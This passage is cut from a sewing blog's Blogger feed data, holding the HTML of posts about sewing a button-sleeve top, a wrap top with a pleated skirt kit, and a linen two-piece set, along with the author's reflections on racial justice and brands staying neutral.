href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitV_zZtHTO1iOqKzb2PpFawgyG4-Ssu1nFAqTYLl2yHLhLi0YF1IFxqn5-b7uWNog6_4r39ksiokwrqlCeC43UKbmIxcA5Q_84m6zsPRHBkvzykFCRZbCq117GnYvK2sfLBVbkoA\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitV_zZtHTO1iOqKzb2PpFawgyG4-Ssu1nFAqTYLl2yHLhLi0YF1IFxqn5-b7uWNog6_4r39ksiokwrqlCeC43UKbmIxcA5Q_84m6zsPRHBkvzykFCRZbCq117GnYvK2sfLBVbkoA\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003ESee my tutorial on \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2018\/12\/new-tutorial-how-to-sew-lined-pants.html\" target=\"_blank\"\u003EHow to Sew Lined Pants\u003C\/a\u003E\u003C\/b\u003E!\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThis top is versatile enough to work with jeans and a dressier trouser.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB72WswZqjQjebmD1-ll8HRA1jRSvv_ws4loiii1t1RSXu_43SDlLc7Mw1vHA2VmWCgMWifQ_zoH___HP1XR1MdBiTzYLdJQhIgrC5Ifnl6n5yNLmzFQ5pBNihPQkuEossYeZXBw\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB72WswZqjQjebmD1-ll8HRA1jRSvv_ws4loiii1t1RSXu_43SDlLc7Mw1vHA2VmWCgMWifQ_zoH___HP1XR1MdBiTzYLdJQhIgrC5Ifnl6n5yNLmzFQ5pBNihPQkuEossYeZXBw\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003ESee my tutorial on \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2019\/09\/new-tutorial-learn-to-sew-your-own-jeans.html\" target=\"_blank\"\u003EHow to Sew Your Own Jeans\u003C\/a\u003E\u003C\/b\u003E!\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EI love this top so much and I'm going to wear it so much this season.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4407933332280862328\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/11\/simplicity-8693-off-shoulder-button.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4407933332280862328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4407933332280862328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/11\/simplicity-8693-off-shoulder-button.html","title":"Simplicity 8693 - Off the Shoulder Button Sleeve Top!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOJ3uhtUAUHoYI78LHDkBVHpIqczkMsjDcncd_lokarIXT8RXZuX4Pl4MTlAVmN-FBdUcDR1b4A3cy16MYAicUZct4UVj-Nd4qqLRTOFQdxEDkvXfnub_vAaWDDIrrWbvSKH9-A\/s72-c\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-897743039794569604"},"published":{"$t":"2020-09-20T21:00:00.002-05:00"},"updated":{"$t":"2020-09-20T22:21:45.826-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cropped top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"full skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi skirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pleated skirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8644"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Threadymade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"It's Fall, Y'all!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Simplicity 8644 Wrap Top \u0026amp; Threadymade Pleated Skirt - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nV4ol2yo7j2RbjoszizYokVUFZ55zIkQd_B_4RWL-0Kft2cJJi9AZGDYVwPXRER4wG84t9X2ZzUrmDvmVPk6DkcD20mVSWTU5GNnBMhU7qky6iuU9JEwiEOtwm1Z4id-IFUF0g\/s16000\/Simplicity+8644+Wrap+Top+%2526+Threadymade+Pleated+Skirt+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"Simplicity 8644 Wrap Top \u0026amp; Threadymade Pleated Skirt - Erica Bunker DIY Style!\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFall is my absolute favorite season! And the weather this week matches. So, I'm having a great time planning cooler weather looks.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Simplicity 8644 Wrap Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc2xqx87l5KNjXPeTaYaA1G0sjuRxZdQCRB-2-9HF2YRXb4JP0jsFsqGvC4K4Jw0BA_GE_8Ds0GGQI-sQHUIz2TFki5qbpanZMcW_OsreeJj2INYli9f8SU8cR0Cg4irIe9kb12A\/s16000\/Simplicity+8644+Wrap+Top+%2526+Threadymade+Pleated+Skirt+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"Simplicity 8644 Wrap Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Simplicity 8644 Wrap Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"636\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7G2rX5mmagcC175r8vcuDPMyPdw44i3_sijqrXU7FGwu9jKwZIuyusjrcKYno0lRQcFriiFAN9xeXBS28ePn4KyrWUJFGzijIOXWNHKlaMBpMJZWbBkNjutVub8ajAPmVqfMxrw\/s16000\/Simplicity+8644+Wrap+Top+-+Erica+Bunker+DIY+Style%2521.jpg\" title=\"Simplicity 8644 Wrap Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/women\/tops--vests\/simplicity-pattern-8644-misses-wrap-tops\/\" target=\"_blank\"\u003ESimplicity 8644\u003C\/a\u003E\u003C\/b\u003E is a cropped wrap top. On the pattern envelope, the top is visible short and it looks tight across the small busted model. I knew immediately that I needed to make alterations the pattern. I lengthened it by one inch and made a one inch FBA. I wanted to make sure it crossed over at the center front and\u0026nbsp;sure that it stopped at the natural waist. The fabric is a black rayon crepe that I've had for a while.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Simplicity 8644 Wrap Top \u0026amp; Threadymade Pleated Skirt - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOSD54rEJ02ZM7MN0EGQgSVkc4kM0JkCEQxcO6JAOX6ngZFRiAVaOIHWPizn3DPy1YC1UCKe_jCp9s4tW94piQeEH1Bj6tIzdH2iXBjTcjNwxOEpNn6RKoQsLJi8qLmnk4ZrOXpg\/s16000\/Simplicity+8644+Wrap+Top+%2526+Threadymade+Pleated+Skirt+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"Simplicity 8644 Wrap Top \u0026amp; Threadymade Pleated Skirt - Erica Bunker DIY Style!\" \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Threadymade Painted Stripe Sunburst Monroe Skirt - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1361\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvEOCIha5LXko4KVZbRSL3x14pp-S6gVz3UyuUfV0TLxqCk8QZtfvioJpxmyPyP4WBF_DsfRLfmygGlPWjTb7Pk5dKioZzTBnKSCNWRt3sBpFzUNperBwhCBFp-CBotdJDYmDPEg\/s16000\/Simplicity+8644+Wrap+Top+%2526+Threadymade+Pleated+Skirt+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"Threadymade Painted Stripe Sunburst Monroe Skirt - Erica Bunker DIY Style!\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy skirt is \u003Cb\u003E\u003Ca href=\"https:\/\/threadymade.com\/collections\/sunburst\/products\/painted-stripe-sunburst-skirt-long\" target=\"_blank\"\u003EThreadymade Painted Stripe Sunburst Monroe Skirt\u003C\/a\u003E\u003C\/b\u003E kit. I shot a review video on \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tv\/CEhfogThFWO\/?utm_source=ig_web_copy_link\" target=\"_blank\"\u003EIGTV\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Threadymade Painted Stripe Sunburst Monroe Skirt - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX_w1YmsghRbuPlX_ehHfFGMtK2Mj0G6ugNU4HONDeNRy1iU_rqaLCwi5deSaP5wyIxf9JwRPyEd_bTPqzbfk5laV7jkkJum0mjk_aR4CWKjKfjulqk0Q5TYRqpMtG5i16pLH8qQ\/s16000\/Threadymade+Pleated+Skirt+-+Erica+Bunker+DIY+Style-2.jpg\" title=\"Threadymade Painted Stripe Sunburst Monroe Skirt - Erica Bunker DIY Style!\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWhat I love most about this pre-pleated skirt kit is that it came with the option of a fixed waistband and an invisible zipper.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Simplicity 8644 Wrap Top \u0026amp; Threadymade Pleated Skirt - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiOPAUTxwbMG6BUTVYVj9BP2bosAu7E9Uy5KDNwRkZHYN7z1lGWYp2Q1Q1VXrQ3gg0VeQ7stBFyvB5ytO9wCJYxDEVIzSRNWUSTH2p_V3T2O3xd3-KESjWoWp7U4AQuumn1ds8lA\/s16000\/Simplicity+8644+Wrap+Top+%2526+Threadymade+Pleated+Skirt+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"Simplicity 8644 Wrap Top \u0026amp; Threadymade Pleated Skirt - Erica Bunker DIY Style!\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love these pieces. This top will look great with a pair of jeans or high-waisted pants. And I can't wait to wear this skirt with tall boots!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/897743039794569604\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/09\/its-fall-yall.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/897743039794569604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/897743039794569604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/09\/its-fall-yall.html","title":"It's Fall, Y'all!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nV4ol2yo7j2RbjoszizYokVUFZ55zIkQd_B_4RWL-0Kft2cJJi9AZGDYVwPXRER4wG84t9X2ZzUrmDvmVPk6DkcD20mVSWTU5GNnBMhU7qky6iuU9JEwiEOtwm1Z4id-IFUF0g\/s72-c\/Simplicity+8644+Wrap+Top+%2526+Threadymade+Pleated+Skirt+-+Erica+Bunker+DIY+Style%2521-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7557786466285311332"},"published":{"$t":"2020-06-04T09:30:00.001-05:00"},"updated":{"$t":"2020-06-04T09:35:31.001-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cropped top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"simplicity 9114"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"The Only Thing I'm Neutral on Is Wardrobe Pieces!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZTJ8n70bHOeO6D5Jh60LsYnEthKL4ga-8u5PGNUxlqfiUMJf8TynfuoMnJXAbywbrq0pHORwpnmhVjswubHxKQH0_dvVO09Y4eC4adoIKc8WW8464b-1pxQgy6r8x_daz7u_0ow\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1551\" data-original-width=\"2068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZTJ8n70bHOeO6D5Jh60LsYnEthKL4ga-8u5PGNUxlqfiUMJf8TynfuoMnJXAbywbrq0pHORwpnmhVjswubHxKQH0_dvVO09Y4eC4adoIKc8WW8464b-1pxQgy6r8x_daz7u_0ow\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI've been a blogger for a long time. I've always wanted to keep the \"aesthetic\" of my platform purely about sewing and only sewing. I hardly even talk about my own family UNLESS it's sewing-related. I haven't discussed anything political since Barack Obama was elected, because that was just monumental and my ancestors' wildest dream. I had to shout about it from the rafters. The only time I've \"acted up\" was when a troll needed to be dealt with swiftly. I'm always going to advocate for myself. There's no taking the high road when you're being openly disrespected. You have to let them know... train people how to treat you. I've witnessed a lot of things happening in the 15 years that I've been taking up real estate on this little corner of Al Gore's internet. A lot of unrest... a lot of unfair treatment of disenfranchised folks. And I kept it strictly about sewing, even when I've noticed systemic racism and implicit\/unconscious bias within our sewing community, because my sewing has always been \u003Ci\u003Emy peace\u003C\/i\u003E.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC081auxKuJvmZEdkMi21RLwKLX9T7wOGIP-Fa4HekDsC_5-8VlH2Tl0ttKNov6sSOV2Q29PSe0Ouc8n96sQamG5whMkBg2gLxcC1E1pv7N1-xWu1IjgcrxLlXtRGs0RXPZJgScg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2580\" data-original-width=\"1935\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC081auxKuJvmZEdkMi21RLwKLX9T7wOGIP-Fa4HekDsC_5-8VlH2Tl0ttKNov6sSOV2Q29PSe0Ouc8n96sQamG5whMkBg2gLxcC1E1pv7N1-xWu1IjgcrxLlXtRGs0RXPZJgScg\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI use to be able to just go to my sewing studio, turn on the TV and sew until my little heart was content while blocking out everything else in the world. That's how I protect my mental health and keep my anxiety in check. It was my little protective bubble. But when people are protesting in the streets, I just can't sew away civil unrest. And when you see the brands that you've loved, spent copious amounts of your discretionary income supporting, given them free advertisement on your blog and social channels (because I can sew all day and blog it without mentioning a pattern, you know...), you would think that they'd have common decency to stand on the right side of history and support a large portion of their demographic. You simply can't be neutral and ride the middle. It's like being \"a little bit pregnant\". Either you are or you're not. And who wouldn't want to make it known that their brand\/company is Anti-Racist, unless -- you're not. Let that sink in...\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpM2mf-tTU-12KUzOuBUu_tABNodH9ioM0wusIXj49eJnOE-2xm9BWLbqrP37JQOERuk1V4ZJxsJM7wjLHjzb7MK6rjXW3cG0d8USVFONdJYt3IQVLtoKHyC_rzqULUkUJ70Dsw\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpM2mf-tTU-12KUzOuBUu_tABNodH9ioM0wusIXj49eJnOE-2xm9BWLbqrP37JQOERuk1V4ZJxsJM7wjLHjzb7MK6rjXW3cG0d8USVFONdJYt3IQVLtoKHyC_rzqULUkUJ70Dsw\/w640-h640\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAnd if you don't see the injustice, well... you need to check your heart and your head.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVRiUy4lcw5ysiTGbQuNHHVL3GvWsIAX2UxvTP_ITamvhL5saLCOEavRxRswR7h0jJW6AskonR1A1yi1X-WBCd_STmkmkr8dYNZoVMUQg4bgFnvFnIOleDFNYY_ph9Zn35QDZKw\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVRiUy4lcw5ysiTGbQuNHHVL3GvWsIAX2UxvTP_ITamvhL5saLCOEavRxRswR7h0jJW6AskonR1A1yi1X-WBCd_STmkmkr8dYNZoVMUQg4bgFnvFnIOleDFNYY_ph9Zn35QDZKw\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIn the last week, I made this \u003Ca href=\"https:\/\/mimigstyle.com\/new-mimi-g-x-simplicity-spring-patterns-2-of-2-2\/\" target=\"_blank\"\u003Etwo-piece linen set from Mimi G. Style\u003C\/a\u003E. I haven't worked with line in a while. This \u003Cb\u003EOatmeal Medium Weight Linen\u003C\/b\u003E from \u003Cb\u003EMood Fabrics\u003C\/b\u003E was super stiff and crisp when it first arrived. But after I washed, dried and pressed it, it softened up. It's 100% linen, so every time you breathe on it, it wrinkles. I know that's the characteristic of linen, but I'll be glad when these pieces are broken in after they've been washed a few times.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06qw6kvYhfz3UuY7Susfme0zOP84KTDpgwswZTFLjZRP9-0z3VjF_ziNCK3on7hPU3LNe8mXJiBSc7_VdKUcZ5r8oLzMGF9UqVe-0IPz2JF3fuaBfaVHKermJ-TlWwKFHVOgCQQ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06qw6kvYhfz3UuY7Susfme0zOP84KTDpgwswZTFLjZRP9-0z3VjF_ziNCK3on7hPU3LNe8mXJiBSc7_VdKUcZ5r8oLzMGF9UqVe-0IPz2JF3fuaBfaVHKermJ-TlWwKFHVOgCQQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe top has a good amount of ease and bust darts. I was able to cut a size 14 without a FBA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-GV2f05p1ihHvBWmdzsQvBOM_Ze5CXAS0RZUs13mnNM2fhTtlmIiaW_A_98eKFwbS3XyaL0CyLOFTRTq3rjpzks-sEXS1KghfzCNAIDZDpr8tnaOUcaKMkK9LvY5n8OmNlonCw\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1491\" data-original-width=\"1988\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-GV2f05p1ihHvBWmdzsQvBOM_Ze5CXAS0RZUs13mnNM2fhTtlmIiaW_A_98eKFwbS3XyaL0CyLOFTRTq3rjpzks-sEXS1KghfzCNAIDZDpr8tnaOUcaKMkK9LvY5n8OmNlonCw\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHowever, since it is a cropped style, I did add an inch of length so it would hit the waistband of my pants.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAVPpkKJ1U9HCu-Q98ntw_JP-s6cbS1bXCA5GtLvtyWxF24eLiEZd3_9Wy-rYYt2BhHCK7M1DHUuK1DhIUsn_qTFlKKUY1BJAA9j1TkLWAjEiXliCkmkfX4ucfBIFA5JpJmPR4wQ\/s2506\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2506\" data-original-width=\"1880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAVPpkKJ1U9HCu-Q98ntw_JP-s6cbS1bXCA5GtLvtyWxF24eLiEZd3_9Wy-rYYt2BhHCK7M1DHUuK1DhIUsn_qTFlKKUY1BJAA9j1TkLWAjEiXliCkmkfX4ucfBIFA5JpJmPR4wQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI cut a size 16 in the pants. A few years ago, I was all about the flat-front, wide-legged trousers. Who knew what I needed in my life was a pair of pleated high-waisted, straight legged pants? For Mimi to be the designer, her pants are always drafted pretty long. I didn't even measure the inseam and just added my normal 3\" of length and I ended up having to take that off at the hem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaRNBrJBnnLJXJjVciSK77Mw79w-wwwVfTBRkimMln2vCe_megy0FGoYrcU3u-RW4W4Rq-z2hY3g4bxAi0-bBz0S8N5xWHTggibddOQC_z34O-bHvvbkdQB3DYiyLbAf8wd0M4wQ\/s3024\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 